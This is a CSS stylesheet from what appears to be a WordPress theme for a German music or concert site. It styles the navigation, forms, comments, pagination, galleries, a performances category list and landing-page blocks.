.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}